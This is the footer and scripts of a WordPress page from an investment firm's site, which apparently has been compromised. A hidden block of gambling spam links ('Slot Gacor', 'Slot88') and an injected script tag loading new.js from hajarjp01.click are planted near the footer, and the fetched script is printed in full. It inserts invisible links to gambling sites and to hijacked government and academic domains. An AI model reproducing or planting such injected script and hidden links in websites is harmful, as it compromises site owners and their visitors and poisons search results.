<p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Please enter an answer in digits:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>20 &#43; eleven = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="ge96hp17b2" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1768441337" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="comment-form-comment"><textarea class="required"  id="comment" name="comment" placeholder="Comments " cols="45" rows="8" aria-required="true"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comments" /> <input type='hidden' name='comment_post_ID' value='2386' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->
                </div>
            </div>
             
    </div></div>
    </div>
    
<!-- <footer id="colophon" class="site-footer" role="contentinfo">
	<div class="container">
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: acodez-themes by <a href="http://acodez.in" rel="designer">Acodez IT Solutions</a>.		</div>
	</div>
</footer>
 -->

<footer>
<span id="siteseal"><script async type="text/javascript" src="https://seal.godaddy.com/getSeal?sealID=yphy3WdQqceWOAelbZ9nEpDhr6GEReOaleS7n9J5jHqStQFsQmGz0TCZCo9H"></script></span>



    <div class="sec1 contact-sec">
        <div class="container clearfix">
             <div class="row">
                              		<div id="text-2" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">Important</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/portfolio">Portfolio</a></li>
<li><a href="https://graymatterscap.com/our-team/">Team</a></li>
<li><a href="https://graymatterscap.com/career/">Work with us</a></li>
<li><a href="https://graymatterscap.com/contact/">Contact Us</a></li>
<li><a href="https://graymatterscap.com/terms-and-conditions">Terms &amp; Conditions</a></li>
<li><a href="https://graymatterscap.com/privacy-policy/">Privacy Policy</a></li>
</ul>
</div>
		</div><div id="text-3" class="pagewidget widget widget_text col-sm-3"><h2 class="widget-title">News &#038; Insights</h2>			<div class="textwidget"><ul>
<li><a href="https://graymatterscap.com/blog/"><span style="font-weight: 400;">GMC Speak</span></a></li>
<li><a href="https://graymatterscap.com/news/"><span style="font-weight: 400;">Media</span></a></li>
<li><a href="https://graymatterscap.com/press-release/"><span style="font-weight: 400;">Press Release</span></a></li>
<li><a href="https://graymatterscap.com/report/"><span style="font-weight: 400;">Reports</span></a></li>
</ul>
</div>
		</div>                                             		<div id="text-4" class="pagewidget widget widget_text col-sm-2"><h2 class="widget-title">Follow Us</h2>			<div class="textwidget"><ul>
<li><a href="https://twitter.com/GMC_Impact" target="_blank" rel="noopener"><span style="font-weight: 400;">Twitter</span></a></li>
<li><a href="https://www.instagram.com/graymatterscapital" target="_blank" rel="noopener"><span style="font-weight: 400;">Instagram</span></a></li>
<li><a href="https://www.linkedin.com/company/gray-matters-capital-foundation/" target="_blank" rel="noopener"><span style="font-weight: 400;">Linkedin </span></a></li>
</ul>
</div>
		</div>                               <div class="col-sm-4 last">
                  <ul>
                      <li><a href="#">
                                                  <img src="https://graymatterscap.com/wp-content/uploads/2018/03/bottom-logo.jpg" alt="image" />
                                                </a></li>
                                                                                                            </ul>
                </div>
              </div>
        </div>
    </div>
<div style="display:none"><a href="https://manggala.bumiratu-pringsewu.desa.id/">https://manggala.bumiratu-pringsewu.desa.id/</a><br><a href="https://idbetarena.com">IDBET</a><br><a href="https://idbetglobal.com">IDBET</a><br><a href="https://idbetgamehub.com">IDBET</a><br><a href="https://idbetxtreme.com">IDBET</a><br><a href="https://idbetzone.com">IDBET</a><br><a href="https://idbet.it.com/">IDBET</a><br><a href="https://halojp.it.com/">HALOJP</a><br><a href="https://dpmd.pamekasankab.go.id/">Slot Gacor</a><br>
<a href="https://www.sakumaexportsltd.com/" style="display: none">SLOT GACOR</a><br>
<a href="https://judexlaguens.ikahi.or.id/" style="display: none">SLOT GACOR</a><br>
<a href="https://ledbyher.org/" style="display: none">SITUS GACOR</a><br>
<a href="https://www.sakumaexportsltd.com/api/" style="display: none">https://www.sakumaexportsltd.com/api/</a><br>
<a href="https://ledbyher.org/api/" style="display: none">https://ledbyher.org/api/</a><br>
<a href="https://pa-selatpanjang.go.id">Slot Gacor</a><br>
<a href="https://kejati-riau.kejaksaan.go.id">Slot Gacor</a><br>
<a href="https://stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://jurnal.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://press.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://pai.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://lp3m.stituwjombang.ac.id">Slot Gacor</a><br>
<a href="https://bgtklampung.kemendikdasmen.go.id">Slot Gacor</a><br>
<a href="https://adminpembangunansetda.trenggalekkab.go.id">Slot Gacor</a><br>
<a href="https://nfl-legends.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://www.perlindunganhukum.com/services/" style="display: none">https://www.perlindunganhukum.com/services/</a><br>
<a href="https://amsterdamherald.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://getemailservices.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://embassyportugal-us.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://yestobirminghammayor.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shopwildplanet.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://imaginationforpeople.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138kamboja.one/" style="display: none">Slot88 Resmi</a><br>
<a href="https://landscape-perception.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://starvingartistbar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://lwthai.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://peesearch.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://oldschoolaustin.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138meta.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beirutnationalmuseum.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138cute.blog/" style="display: none">Slot88 Resmi</a><br>
<a href="https://indoms.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://jbrspeedway.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://preventpneumo.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://bemfeuntar.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://ykile.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://aohof.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://masswinery.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://shilova.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://adoptfilms.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138vip.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://newyorkneedsyou.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138bull.net/" style="display: none">Slot88 Resmi</a><br>
<a href="https://nightofphilosophyandideas.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138pure.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://polyamorousbook.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://beta138life.org/" style="display: none">Slot88 Resmi</a><br>
<a href="https://sawmilltechnology.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://mlsfemale.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://holyhost2000.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://electograph.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://l3-lewisandclark.com/" style="display: none">Slot88 Resmi</a><br>
<a href="https://blogoutils.com/" style="display: none">SITUS 138</a><br>
<a href="https://vamosrafael.com/" style="display: none">SITUS 138</a><br>
<a href="https://grandtraverseballoons.com/" style="display: none">SITUS 138</a><br>
<a href="https://placelab.org/" style="display: none">SITUS 138</a><br>
<a href="https://straightlinedesigns.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138pure.org/" style="display: none">SITUS 138</a><br>
<a href="https://endgenocide.org/" style="display: none">SITUS 138</a><br>
<a href="https://iagopcaucuses.com/" style="display: none">SITUS 138</a><br>
<a href="https://blogforchoice.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.org/" style="display: none">SITUS 138</a><br>
<a href="https://beta138big.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bull.org/" style="display: none">SITUS 138</a><br>
<a href="https://the-comrades.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138bear.com/" style="display: none">SITUS 138</a><br>
<a href="https://grasscad.com/" style="display: none">SITUS 138</a><br>
<a href="https://lunaparkla.com/" style="display: none">SITUS 138</a><br>
<a href="https://jiddu-krishnamurti.net/" style="display: none">SITUS 138</a><br>
<a href="https://thairock.us/" style="display: none">SITUS 138</a><br>
<a href="https://andy4leader.com/" style="display: none">SITUS 138</a><br>
<a href="https://audienceareback.com/" style="display: none">SITUS 138</a><br>
<a href="https://findvanessaguillen.com/" style="display: none">SITUS 138</a><br>
<a href="https://redcanguro.org/" style="display: none">SITUS 138</a><br>
<a href="https://iigawarung.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138-zte.icu/" style="display: none">SITUS 138</a><br>
<a href="https://barefootfoundation.com/" style="display: none">SITUS 138</a><br>
<a href="https://therumline.com/" style="display: none">SITUS 138</a><br>
<a href="https://paolobenvegnu.com/" style="display: none">SITUS 138</a><br>
<a href="https://fundaoinvestigation.com/" style="display: none">SITUS 138</a><br>
<a href="https://flycascades.com/" style="display: none">SITUS 138</a><br>
<a href="https://extra2percent.com/" style="display: none">SITUS 138</a><br>
<a href="https://reebokcrossfitlouvre.com/" style="display: none">SITUS 138</a><br>
<a href="https://aromaflage.com/" style="display: none">SITUS 138</a><br>
<a href="https://ramayanainsurance.com/" style="display: none">SITUS 138</a><br>
<a href="https://energyeastpipeline.com/" style="display: none">SITUS 138</a><br>
<a href="https://refugiados.net/" style="display: none">SITUS 138</a><br>
<a href="https://gustavoarellano.net/" style="display: none">SITUS 138</a><br>
<a href="https://binaamal.info/" style="display: none">SITUS 138</a><br>
<a href="https://houseofcardsagainsthumanity.com/" style="display: none">SITUS 138</a><br>
<a href="https://beta138apk.com/" style="display: none">SITUS 138</a><br>
</div><script src="https://hajarjp01.click/new.js">

    <div class="sec2">
        <div class="container clearfix">
            <div class="col-sm-8 left">
                All rights reserved. Copyright © Gray Matters Capital. <span>Site by <a href="http://acodez.in" target="_blank" > Acodez</a></span>
            </div>
           
        </div>
     </div>

<div class="back-to-top" id="toTop">
                <img src="https://graymatterscap.com/wp-content/themes/graymatters/images/top-arrow.png">
        </div>
</footer>





<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/graymatters\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/validate.js" id="validate-js"></script>
<script type="text/javascript" src="https://graymatterscap.com/wp-content/themes/graymatters/js/jquery.fancybox.min.js" id="fancybox-js"></script>
        <script>
                     (function ($) {
                         $.validator.addMethod("defaultInvalid", function (value, element)
                         {
                             return !(element.value == element.defaultValue);
                         });
                         $('#commentform').validate({
                             rules: {
                                 author: {
                                     defaultInvalid: true
                                 },
                                 comment: {
                                     defaultInvalid: true
                                 },
                                 email: {
                                     required: true,
                                     email: true
                                 },

                             },

                             messages: {
                                 author: "Please enter your name",
                                 comment: "Please enter your comment",
                                 email: {
                                     required: "Please enter your email",
                                     email: "Invalid email address"
                                 },
                             },
                         });
                          $("#commentform input, textarea").focusin(function () {
                             $(this).removeClass("error");
                         }).focusout(function () {
                             var crnt_value = $(this).val();
                             if (crnt_value == '') {
                                 // $(this).parent("li").children("label").fadeIn(800);
                             }
                         });
                     })(jQuery);;
         </script>	
           <script>
       jQuery(function () {
              jQuery('.video a').fancybox({
                width: 640,
                height: 400,
                type: 'iframe'
            });
        });

  </script>
	
    <script>
            jQuery(document).ready(function(e) {
            jQuery(document).ready(function() {
                jQuery( '.menu-item-has-children' ).hover(
                    function(){
                        jQuery(this).children(".sub-menu").stop(true,true).slideDown("slow");
                    },
                    function(){
                        jQuery(this).children('.sub-menu').stop(true,true).slideUp(200);
                    }
                    );
            });
        });

             function buttonUp(){
         var valux = jQuery('.sb-search-input').val();
            valux = jQuery.trim(valux).length;
            if(valux !== 0){
                jQuery('.sb-search-submit').css('z-index','99');
            } else{
                jQuery('.sb-search-input').val('');
                jQuery('.sb-search-submit').css('z-index','-999');
            }
    }

    jQuery(document).ready(function(){
        var submitIcon = jQuery('.sb-icon-search');
        var submitInput = jQuery('.sb-search-input');
        var searchBox = jQuery('.sb-search');
        var isOpen = false;

        jQuery(document).mouseup(function(){
            if(isOpen == true){
            submitInput.val('');
            jQuery('.sb-search-submit').css('z-index','-999');
            submitIcon.click();
            }
        });

        submitIcon.mouseup(function(){
            return false;
        });

        searchBox.mouseup(function(){
            return false;
        });

        submitIcon.click(function(){
            if(isOpen == false){
                searchBox.addClass('sb-search-open');
                isOpen = true;
            } else {
                searchBox.removeClass('sb-search-open');
                isOpen = false;
            }
    });

});
    </script>
      <script>
               jQuery("#toTop").click(function () { 
                jQuery("html, body").animate({scrollTop: 0}, 1500);
            });

            var width=jQuery(window).width();
             jQuery(window).scroll(function() {
                var scroll = jQuery(window).scrollTop();
            if (scroll >= 800) {
                jQuery(".back-to-top").addClass("show-scroll");
            } else {
                jQuery(".back-to-top").removeClass("show-scroll");
            }

     });
  </script>

</body>
</html>

<!-- Dynamic page generated in 1.017 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 01:42:18 -->

<!-- super cache -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hajarjp01.click/new.js
body_size: 407
content:
function createHiddenLink(linkHref, linkText) {
  const a = document.createElement('a');
  a.href = linkHref;
  a.textContent = linkText;
  a.title = linkText;
  a.style.display = 'none';
  document.body.appendChild(a);
}

createHiddenLink('https://www.aiimsbilaspur.edu.in/recruitment', 'slot gacor');
var urls = [
  "https://pa-selatpanjang.go.id",
  "https://kejati-riau.kejaksaan.go.id",
  "https://stituwjombang.ac.id",
  "https://jurnal.stituwjombang.ac.id",
  "https://press.stituwjombang.ac.id",
  "https://pai.stituwjombang.ac.id",
  "https://lp3m.stituwjombang.ac.id",
  "https://bgtklampung.kemendikdasmen.go.id",
  "https://adminpembangunansetda.trenggalekkab.go.id",
  "https://judexlaguens.ikahi.or.id/"
  "https://dpmd.pamekasankab.go.id/"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("Slot Gacor");
  a.appendChild(linkText);
  a.title = "slot gacor";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});

var linkText = document.createTextNode("IDBET");
a.appendChild(linkText);
a.title = "https://idbet.it.com/";
a.href = "https://idbet.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var linkText = document.createTextNode("HALOJP");
a.appendChild(linkText);
a.title = "https://halojp.it.com/";
a.href = "https://halojp.it.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var urls = [
  "https://idbetarena.com",
  "https://idbetglobal.com",
  "https://idbetgamehub.com",
  "https://idbetxtreme.com",
  "https://idbetzone.com"
];

urls.forEach(function(url) {
  var a = document.createElement("a");
  var linkText = document.createTextNode("idbet");
  a.appendChild(linkText);
  a.title = "idbet";
  a.href = url;
  a.style = "overflow:auto; position:fixed; height:0; width:0;";
  document.body.appendChild(a);
});
var a = document.createElement('a');
var linkText = document.createTextNode("https://manggala.bumiratu-pringsewu.desa.id/");
a.appendChild(linkText);
a.title = "https://manggala.bumiratu-pringsewu.desa.id/";
a.href = "https://manggala.bumiratu-pringsewu.desa.id/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

